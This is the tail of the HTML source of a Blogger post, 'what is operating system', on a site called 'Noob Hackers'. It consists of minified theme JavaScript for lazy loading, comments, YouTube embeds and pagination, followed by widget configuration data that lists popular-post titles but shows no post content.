requestAnimationFrame(function(){r.setAttribute("data-expand","-10"),o.aC(r,o.cfg.lazyClass)});(t=r.getAttribute("data-link"))&&s(t,!0),(t=r.getAttribute("data-script"))&&(e.detail.firesLoad=!0,s(t,null,function(){e.detail.firesLoad=!1,o.fire(r,"_lazyloaded",{},!0,!0)})),(t=r.getAttribute("data-require"))&&(o.cfg.requireJs?o.cfg.requireJs([t]):s(t)),(a=r.getAttribute("data-bg"))&&(e.detail.firesLoad=!0,l(a,function(){r.style.backgroundImage="url("+(d.test(a)?JSON.stringify(a):a)+")",e.detail.firesLoad=!1,o.fire(r,"_lazyloaded",{},!0,!0)})),(n=r.getAttribute("data-poster"))&&(e.detail.firesLoad=!0,l(n,function(){r.poster=n,e.detail.firesLoad=!1,o.fire(r,"_lazyloaded",{},!0,!0)}))}},!(d=/\(|\)|\s|'/)))});

/*--[ Custom JS Global (placed above </body>) ]--*/

/*]]>*//*<![CDATA[*/

/*--[ Desktop ]--*/

/*]]>*//*<![CDATA[*/

/*--[ SingleItem ]--*/

/*! Plus UI Javascript (single-item.js) | Authors: Deo Kumar, Armaan Kumar (https://fineshopdesign.com) | License: Unlicensed | Copyright (c) 2024-2025 Fineshop Design */
"use strict";((e,t)=>{let{gId:a,qSel:l,qSell:i,gCl:o,cEl:n,aCl:r,rCl:s,hCl:d,gAb:c,hAb:m,sAb:p,rAb:b,aEL:u,rEL:h,iAE:g,iAH:f,cpT:v,eHTML:y,ms:$,mc:w,pl:x,vw:k,ps:A,df:T,lz:C}=e,L=t.Object,M=t.location,P="[data-uri]",z=L.assign,B=(e,t=!0,a=!0)=>{p(e,"hidden",""),t&&r(e,"hidden"),a&&m(e,"aria-hidden")&&p(e,"aria-hidden","true")},H=(e,t=!0,a=!0)=>{b(e,"hidden"),t&&s(e,"hidden"),a&&m(e,"aria-hidden")&&p(e,"aria-hidden","false")},D=e=>/^https?:\/\/(.+)$/.test(e),E=(e,t)=>{let a=[];if(e.length)for(let i=0;i<e.length;i++){let o=e[i],[n,r,s,d,m,p,b,u,h]=["data-id","data-timestamp","data-unix-time","data-author-name","data-author-image","data-author-url","data-is-author","data-is-anonymous","data-is-deleted"].map((e=>c(o,e)));if(n&&r&&s&&null!==d){let e=new Date(Number(s)),i=l(`[data-comment-body-id="${n}"]`,o);if(i){let s={id:n,html:i.innerHTML,text:i.innerText,con:i.textContent||i.innerText,ts:r,pub:e,iAut:"true"===b,iAno:"true"===u,iDel:"true"===h,aut:{nm:d,url:p,im:m}},c=l("ol",o);c&&(s.rep=c?E(c.children,{repTo:n}):[]),t&&L.assign(s,t),a.push(s)}}}return a},I=e=>{let t=c(e,"data-embed");if(t){e.innerHTML="<div class='play' title='Play'><svg viewbox='0 0 213.7 213.7'><polygon class='a' points='73.5,62.5 148.5,105.8 73.5,149.1'/><circle class='b' cx='106.8' cy='106.8' r='103.3'/></svg></div>";let[a,l]=["default","maxresdefault"].map((e=>`https://img.youtube.com/vi/${t}/${e}.jpg`)),i=n("img",{class:"lazyload",attributes:{src:C._lazied?a:P,alt:"YouTube video thumbnail","data-src":l}});e.appendChild(i);let o=()=>{h(e,"click",o);let a=n("iframe",{class:"loading",src:`https://www.youtube.com/embed/${t}?rel=0&showinfo=0&autoplay=1`,title:"YouTube video player",allow:"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share",referrerPolicy:"strict-origin-when-cross-origin",allowFullscreen:!0,attributes:{frameborder:0}}),l=()=>{h(a,"load",l),s(a,"loading"),r(a,"loaded")};u(a,"load",l),u(a,"error",l),e.innerHTML="",e.appendChild(a)};u(e,"click",o)}};a("postBody")&&A.c&&(z(A.c,{con:postBody.textContent,html:postBody.innerHTML,text:postBody.innerText}),z(A.c.com,{ent:(()=>{let e=a("cmHolder");return e?E(e.children):[]})()}));let R=()=>{let e=i(".cmCo a");if(e.length)for(let t=0;t<e.length;t+=1){let a=e[t];a.host!==M.host&&(a.rel="nofollow noreferrer noopener",a.target="_blank")}if(!k.iBt){let e="96",d="comment-editor",$="data-thread",k=x.cm,A=a("iCmn"),T=a("forComments"),L=a("addCm"),z=a("commentForm"),E=()=>/^#comment$/.test(M.hash),R=()=>/[?&](showComment|sc)=(\d+)/i.test(M.search)||/^#c(\d{6,})$/.test(M.hash),S=!1,U=()=>{if(!S&&A&&!a(d)){let t=c(A,$);if(t){let a=n("iframe",{id:d,class:"lazyload",attributes:{name:"comment-editor",title:"Blogger comment",frameborder:"0",allowtransparency:"",sandbox:"allow-scripts allow-same-origin allow-forms allow-top-navigation",height:e,"data-src":t,[$]:t}});g(A,"beforebegin",a),A.remove(),S=!0}}},q=()=>{A&&h(A,"click",q),T&&h(T,"click",q),U()};if(T){u(T,"click",q),A&&u(A,"click",q);let e=()=>{(E()||R())&&(q(),T.checked=!0)};u(t,"hashchange",e),e();let a=i("a[href='#comment']");if(a.length)for(let t=0;t<a.length;t++)u(a[t],"click",e)}else q();if(z){let t=o("rpTo");for(let l=0;l<t.length;l++){let i=t[l];m(i,"data-reply-to")&&u(i,"click",(()=>{q();let t=a(d);if(t){let l=c(i,"data-reply-to"),o=a(`c${l}`),n=`${c(t,$)}&parentID=${l}`;r(z,"cmRbox"),H(L),z.parentNode!==o?o.appendChild(z):z.scrollIntoView({behavior:"smooth"}),c(t,"data-src")!==n&&(b(t,"src"),p(t,"height",e),p(t,"data-src",n),s(t,"lazyloading","lazyloaded"),r(t,"lazyload"))}}))}if(L&&u(L,"click",(()=>{q();let t=a(d);if(t){let a=c(t,$);s(z,"cmRbox"),B(L),L.nextElementSibling!==z?g(L,"afterend",z):z.scrollIntoView({behavior:"smooth"}),c(t,"data-src")!==a&&(b(t,"src"),p(t,"height",e),p(t,"data-src",a),s(t,"lazyloading","lazyloaded"),r(t,"lazyload"))}})),k.par){f(z,"afterbegin",`<div class='tabs'><input id='cmnT-1' type='radio' name='cmnTabs' checked=''/><input id='cmnT-2' type='radio' name='cmnTabs'/><div><label for='cmnT-1'>${w.commentMessage}</label><label for='cmnT-2'>${w.mediaPlus}</label></div><div class='cmnC-1'></div><div class='cmnC-2'>${w.commentMediaParserMessage?`<p class='note'>${w.commentMediaParserMessage}</p>`:""}<div class='cmPar'><div><textarea id='cmParTx' class='tx' placeholder='${y(w.commentMediaInputPlaceholder)}'></textarea><div class='nc'></div><button type='button' class='btn pr' data-action='pre' aria-label='${y(w.codeBlock)}'></button><button type='button' class='btn pr' data-action='code'aria-label='${y(w.inlineCode)}'></button><button type='button' class='btn pr' data-action='quote' aria-label='${y(w.quote)}'></button>${k.im?`<button type='button' class='btn pr' data-action='image' aria-label='${y(w.imageUrl)}'></button>`:""}<button type='button' class='btn pr' data-action='tag' aria-label='${y(w.tag)}'></button>${k.lnk?`<button type='button' class='btn pr' data-action='link' aria-label='${y(w.link)}'></button>`:""}<br/><button type='button' class='btn cp hidden' data-action='copy' aria-label='${y(w.copyCode)}'></button><button type='button' class='btn cl' data-action='clear' aria-label='${y(w.clear)}'></button></div></div></div></div>`);let e,t=l(".cmPar",z),a=i("button[data-action]",t),o=l("textarea",t),n=l(".nc",t),r=(t,a=3e3)=>{clearTimeout(e),p(n,"data-message",t),e=setTimeout((()=>{b(n,"data-message")}),a)},s=()=>{o.disabled=!1,o.value="";for(let e=0;e<a.length;e++){let t=a[e],l=c(t,"data-action");t.disabled=!1,"copy"===l&&B(t)}},d=()=>{o.disabled=!0;for(let e=0;e<a.length;e++){let t=a[e],l=c(t,"data-action");"clear"!==l&&"copy"!==l&&(t.disabled=!0),"copy"===l&&H(t)}};for(let e=0;e<a.length;e++){let t=a[e];u(t,"click",(()=>{let e=c(t,"data-action");if(o.value)switch(e){case"pre":case"code":case"quote":case"tag":o.value=`<i rel='${e}'>${y(o.value,!0,!0,!1)}</i>`,d();break;case"link":D(o.value.trim())?(o.value=`<a href='${encodeURI(o.value.trim())}'>edit_this_after_pasting</a>`,d()):(r(w.notAValidURL),o.focus());break;case"image":D(o.value.trim())?(o.value=`<i rel='${e}'>${encodeURI(o.value.trim())}</i>`,d()):(r(w.notAValidURL),o.focus());break;case"clear":s(),o.focus();break;case"copy":t.disabled=!0,v(o.value),r(w.copiedCode,2e3),setTimeout((()=>s()),2e3)}else o.focus()}))}}k.im&&C.then((()=>{let e=i(".cmCo i[rel='image']");for(let t=0;t<e.length;t+=1){let a=e[t],l=(a.textContent||a.innerText).trim();if(l){let e=n("img",{src:P,alt:"Comment image",class:"lazyload",attributes:{"data-src":l}});a.insertAdjacentElement("beforebegin",e)}a.remove()}}))}let N=o("lazyYt");for(let e=0;e<N.length;e++)I(N[e]);let _=a("postGreeting");if(_){let e=[w.welcome,w.timeToSleep,w.haveSweetDreams,w.goodMorning,w.goodAfternoon,w.goodEvening,w.goodNight],t=(new Date).getHours(),a=e[1];t<4?a=e[2]:t<12?a=e[3]:t<17?a=e[4]:t<19?a=e[5]:t<22&&(a=e[6]),p(_,"data-text",a)}}};T.then((()=>{if(!k.iBt){let e="\x3c!--nextpage--\x3e",t=a("postSplit");if(t){let a=t.innerHTML.split(e),l=a.length;if(l>1){let e=M.search.match(/[?&]page=(\d+)/),i=e&&e[1]?Number(e[1]):1;i>l&&(i=1);let o=a[i-1],n="<svg class='line' viewBox='0 0 24 24'><path d='M9.57 5.92993L3.5 11.9999L9.57 18.0699' stroke-miterlimit='10'></path><path d='M20.5 12H3.67004' stroke-miterlimit='10'></path></svg>",s="<svg class='line' viewBox='0 0 24 24'><path d='M14.4301 5.92993L20.5001 11.9999L14.4301 18.0699' stroke-miterlimit='10'></path><path d='M3.5 12H20.33' stroke-miterlimit='10'></path></svg>";o+="<div class='blogN numP'>",o+=`<div class='nPst' data-text='Page ${i} of ${l}:'></div>`,i-1==0&&(o+=`<div class='nwLnk nPst'>${n}</div>`);for(let e=1;e<=l;e+=1)e===i?o+=`<div class='nPst' data-text='${e}'></div>`:e===i-1?o+=`<a class='nwLnk' href='?page=${e}' rel='nofollow noreferrer noopener' aria-label='${y(w.previous)}' data-text='${e}'>${n}</a>`:e===i+1?o+=`<a class='olLnk' href='?page=${e}' rel='nofollow noreferrer noopener' aria-label='${y(w.next)}' data-text='${e}'>${s}</a>`:e>=i-3&&e<=i+3||1===e||e===l?o+=`<a href='?page=${e}' rel='nofollow noreferrer noopener' aria-label='Page ${e}' data-text='${e}'></a>`:(e===i-4||e===i+4)&&(o+="<div class='nPst' data-text='...'></div>");i+1>l&&(o+=`<div class='olLnk nPst'>${s}</div>`),o+="</div>",t.innerHTML=o,r(t,"splitted")}}}setTimeout(R,20)}))})(PU,window,document);

/*--[ Custom JS SingleItem (placed above </body>) ]--*/

/*]]>*//*<![CDATA[*/

/*--[ Post ]--*/

/*]]>*/</script>
<textarea id='template_widgets_js' disabled readonly hidden aria-hidden='true' class='notranslate'>
<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY48gYCeecE4fJeN7HeFKuV9c1wn8Q:1769594947233';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2093563534475238545','//www.noob-hackers.com/2022/10/what-is-operating-system.html','2093563534475238545');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2093563534475238545', 'title': 'Noob Hackers', 'url': 'https://www.noob-hackers.com/2022/10/what-is-operating-system.html', 'canonicalUrl': 'https://www.noob-hackers.com/2022/10/what-is-operating-system.html', 'homepageUrl': 'https://www.noob-hackers.com/', 'searchUrl': 'https://www.noob-hackers.com/search', 'canonicalHomepageUrl': 'https://www.noob-hackers.com/', 'blogspotFaviconUrl': 'https://www.noob-hackers.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-132761995-1', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Noob Hackers - Atom\x22 href\x3d\x22https://www.noob-hackers.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Noob Hackers - RSS\x22 href\x3d\x22https://www.noob-hackers.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Noob Hackers - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2093563534475238545/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Noob Hackers - Atom\x22 href\x3d\x22https://www.noob-hackers.com/feeds/6701938468477722582/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1202847294643001', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/e590af4a5abdbc8b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '6701938468477722582', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiC-GSG4oyRjlQTntnTjWwgbsbqEDown8JlXUPMXCimJpoQSr5z8mHg3HJcaLLxp1DLgob_cZqv2YR0yAFCwbg8H0657Kiq-U0wzN3ADdLyvPGIxBMklMNuA0ThU43cTvspOJGwYgIdsdFfBgAc5GyBRMCeqOxQ7PW8WTzeX2nyEg6NoH2LNmy1LZfV/s72-c/What%20is%20operating%20system%20and%20its%20types.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiC-GSG4oyRjlQTntnTjWwgbsbqEDown8JlXUPMXCimJpoQSr5z8mHg3HJcaLLxp1DLgob_cZqv2YR0yAFCwbg8H0657Kiq-U0wzN3ADdLyvPGIxBMklMNuA0ThU43cTvspOJGwYgIdsdFfBgAc5GyBRMCeqOxQ7PW8WTzeX2nyEg6NoH2LNmy1LZfV/s320/What%20is%20operating%20system%20and%20its%20types.jpg', 'pageName': 'what is operating system ', 'pageTitle': 'Noob Hackers: what is operating system ', 'metaDescription': 'what is operating system : Hello there if you are searching for what is operating system  and wanna know more about hacking operating system and explo'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'what is operating system ', 'description': 'what is operating system : Hello there if you are searching for what is operating system  and wanna know more about hacking operating system and explo', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiC-GSG4oyRjlQTntnTjWwgbsbqEDown8JlXUPMXCimJpoQSr5z8mHg3HJcaLLxp1DLgob_cZqv2YR0yAFCwbg8H0657Kiq-U0wzN3ADdLyvPGIxBMklMNuA0ThU43cTvspOJGwYgIdsdFfBgAc5GyBRMCeqOxQ7PW8WTzeX2nyEg6NoH2LNmy1LZfV/s320/What%20is%20operating%20system%20and%20its%20types.jpg', 'url': 'https://www.noob-hackers.com/2022/10/what-is-operating-system.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6701938468477722582}}, {'name': 'widgets', 'data': [{'title': 'Noob Hackers (Header)', 'type': 'Header', 'sectionId': 'sec_Header_Title', 'id': 'Header01'}, {'title': 'Looking for something?', 'type': 'BlogSearch', 'sectionId': 'sec_Header_Search', 'id': 'BlogSearch01'}, {'title': 'Header Icon', 'type': 'TextList', 'sectionId': 'sec_Header_Icon', 'id': 'TextList01'}, {'title': 'Bookmark Posts', 'type': 'LinkList', 'sectionId': 'sec_Header_Icon', 'id': 'LinkList02'}, {'title': 'Translate', 'type': 'LinkList', 'sectionId': 'sec_Header_Icon', 'id': 'LinkList03'}, {'title': 'Navigation Menu', 'type': 'HTML', 'sectionId': 'sec_Nav_Widgets_1', 'id': 'HTML01'}, {'title': 'Additional Links', 'type': 'PageList', 'sectionId': 'sec_Nav_Widgets_2', 'id': 'PageList02'}, {'title': 'Social Links', 'type': 'LinkList', 'sectionId': 'sec_Nav_Widgets_2', 'id': 'LinkList04'}, {'title': '', 'type': 'HTML', 'sectionId': 'sec_Horizontal-Ad', 'id': 'HTML2'}, {'title': '', 'type': 'HTML', 'sectionId': 'sec_Horizontal-Ad', 'id': 'HTML1'}, {'title': 'Cyber Security Webinar', 'type': 'Image', 'sectionId': 'sec_Carousel', 'id': 'Image01'}, {'title': 'Carousel Image 02 [NoTitle]', 'type': 'Image', 'sectionId': 'sec_Carousel', 'id': 'Image02'}, {'title': 'Carousel Image 03', 'type': 'Image', 'sectionId': 'sec_Carousel', 'id': 'Image03'}, {'title': 'Carousel Image 04', 'type': 'Image', 'sectionId': 'sec_Carousel', 'id': 'Image04'}, {'title': 'Carousel Image 05', 'type': 'Image', 'sectionId': 'sec_Carousel', 'id': 'Image05'}, {'title': 'Pinned Post', 'type': 'FeaturedPost', 'sectionId': 'sec_Top_Widgets', 'id': 'FeaturedPost01', 'postId': '2146492388839061963'}, {'title': 'Blog Posts', 'type': 'Blog', 'sectionId': 'sec_Main_Widgets', 'id': 'Blog01', 'posts': [{'id': '6701938468477722582', 'title': 'what is operating system ', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiC-GSG4oyRjlQTntnTjWwgbsbqEDown8JlXUPMXCimJpoQSr5z8mHg3HJcaLLxp1DLgob_cZqv2YR0yAFCwbg8H0657Kiq-U0wzN3ADdLyvPGIxBMklMNuA0ThU43cTvspOJGwYgIdsdFfBgAc5GyBRMCeqOxQ7PW8WTzeX2nyEg6NoH2LNmy1LZfV/s320/What%20is%20operating%20system%20and%20its%20types.jpg', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'author', 'label': 'Published by'}, {'name': 'timestamp', 'label': 'On'}, {'name': 'comments', 'label': 'Comment'}, {'name': 'share', 'label': ''}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'in'}]}, {'regionName': 'footer3', 'items': [{'name': 'location', 'label': 'Location:'}]}], 'allBylineItems': [{'name': 'author', 'label': 'Published by'}, {'name': 'timestamp', 'label': 'On'}, {'name': 'comments', 'label': 'Comment'}, {'name': 'share', 'label': ''}, {'name': 'labels', 'label': 'in'}, {'name': 'location', 'label': 'Location:'}]}, {'title': 'Categorized Posts', 'type': 'LinkList', 'sectionId': 'sec_Main_Widgets', 'id': 'LinkList08'}, {'title': 'Post Middle Ads', 'type': 'LinkList', 'sectionId': 'sec_Main_Widgets', 'id': 'LinkList84'}, {'title': 'Table of contents', 'type': 'HTML', 'sectionId': 'sec_Main_Widgets', 'id': 'HTML11'}, {'title': 'Below Posts Ad', 'type': 'LinkList', 'sectionId': 'sec_Bottom_Widgets', 'id': 'LinkList85'}, {'title': 'Popular Posts', 'type': 'PopularPosts', 'sectionId': 'sec_Side_Widgets', 'id': 'PopularPosts01', 'posts': [{'title': 'how to hack instagram from termux', 'id': 8579291717038480943}, {'title': 'How to Install Windows 10 in Termux', 'id': 7703185605122089374}, {'title': 'How Rafel Rat Can Hack Facebook Whats App and Instagram from Termux', 'id': 2146492388839061963}, {'title': 'How to hack What\x27s App In Termux Using Zeuris', 'id': 4077753995709472725}, {'title': 'best fake template for hacking', 'id': 6107980231506533438}]}, {'title': 'Labels', 'type': 'Label', 'sectionId': 'sec_Side_Widgets', 'id': 'Label01'}, {'type': 'AdSense', 'sectionId': 'sec_Side_Sticky', 'id': 'AdSense1'}, {'title': 'Take me back', 'type': 'HTML', 'sectionId': 'sec_Error_404', 'id': 'HTML404'}, {'title': 'Organization [BlogTitle]', 'type': 'Image', 'sectionId': 'sec_Footer_Organization', 'id': 'Image21'}, {'title': 'Social Media Links', 'type': 'LinkList', 'sectionId': 'sec_Footer_Organization', 'id': 'LinkList21'}, {'title': 'Groups', 'type': 'LinkList', 'sectionId': 'sec_Footer_Widgets', 'id': 'LinkList22'}, {'title': 'Resources', 'type': 'LinkList', 'sectionId': 'sec_Footer_Widgets', 'id': 'LinkList23'}, {'title': 'Support', 'type': 'LinkList', 'sectionId': 'sec_Footer_Widgets', 'id': 'LinkList24'}, {'title': 'Noob Hackers', 'type': 'LinkList', 'sectionId': 'sec_Footer_Widgets', 'id': 'LinkList25'}, {'title': 'Credit', 'type': 'HTML', 'sectionId': 'sec_Footer_Bottom', 'id': 'HTML21'}, {'title': 'Mobile Menu', 'type': 'TextList', 'sectionId': 'sec_Mobile_Menu', 'id': 'TextList99'}, {'title': 'Labels', 'type': 'Label', 'sectionId': 'sec_Theme_Hidden', 'id': 'Label41'}, {'title': '\u09af\u09cb\u0997\u09be\u09af\u09cb\u0997 \u09ab\u09b0\u09cd\u09ae', 'type': 'ContactForm', 'sectionId': 'sec_Theme_Hidden', 'id': 'ContactForm41'}, {'title': 'Pageviews last month', 'type': 'Stats', 'sectionId': 'sec_Theme_Hidden', 'id': 'Stats41'}, {'title': 'Firebase Configurations', 'type': 'LinkList', 'sectionId': 'sec_Addon_Widgets', 'id': 'LinkList61'}, {'title': 'Progressive Web App', 'type': 'LinkList', 'sectionId': 'sec_Addon_Widgets', 'id': 'LinkList62'}, {'title': 'Cookie Consent [NoTitle]', 'type': 'LinkList', 'sectionId': 'sec_Addon_Widgets', 'id': 'LinkList63'}]}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header01', 'sec_Header_Title', document.getElementById('Header01'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch01', 'sec_Header_Search', document.getElementById('BlogSearch01'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextListView', new _WidgetInfo('TextList01', 'sec_Header_Icon', document.getElementById('TextList01'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList02', 'sec_Header_Icon', document.getElementById('LinkList02'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList03', 'sec_Header_Icon', document.getElementById('LinkList03'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML01', 'sec_Nav_Widgets_1', document.getElementById('HTML01'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList02', 'sec_Nav_Widgets_2', document.getElementById('PageList02'), {'title': 'Additional Links', 'links': [{'isCurrentPage': false, 'href': '/p/sitemap.html', 'title': 'Sitemap'}, {'isCurrentPage': false, 'href': '#', 'title': 'Disclaimer'}, {'isCurrentPage': false, 'href': '#', 'title': 'Privacy'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList04', 'sec_Nav_Widgets_2', document.getElementById('LinkList04'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sec_Horizontal-Ad', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sec_Horizontal-Ad', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image01', 'sec_Carousel', document.getElementById('Image01'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image02', 'sec_Carousel', document.getElementById('Image02'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image03', 'sec_Carousel', document.getElementById('Image03'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image04', 'sec_Carousel', document.getElementById('Image04'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image05', 'sec_Carousel', document.getElementById('Image05'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost01', 'sec_Top_Widgets', document.getElementById('FeaturedPost01'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog01', 'sec_Main_Widgets', document.getElementById('Blog01'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2054998584-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList08', 'sec_Main_Widgets', document.getElementById('LinkList08'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList84', 'sec_Main_Widgets', document.getElementById('LinkList84'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sec_Main_Widgets', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList85', 'sec_Bottom_Widgets', document.getElementById('LinkList85'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts01', 'sec_Side_Widgets', document.getElementById('PopularPosts01'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label01', 'sec_Side_Widgets', document.getElementById('Label01'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sec_Side_Sticky', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML404', 'sec_Error_404', document.getElementById('HTML404'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image21', 'sec_Footer_Organization', document.getElementById('Image21'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList21', 'sec_Footer_Organization', document.getElementById('LinkList21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList22', 'sec_Footer_Widgets', document.getElementById('LinkList22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList23', 'sec_Footer_Widgets', document.getElementById('LinkList23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList24', 'sec_Footer_Widgets', document.getElementById('LinkList24'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList25', 'sec_Footer_Widgets', document.getElementById('LinkList25'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'sec_Footer_Bottom', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextListView', new _WidgetInfo('TextList99', 'sec_Mobile_Menu', document.getElementById('TextList99'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label41', 'sec_Theme_Hidden', document.getElementById('Label41'), {}, 'displayModeFull'));
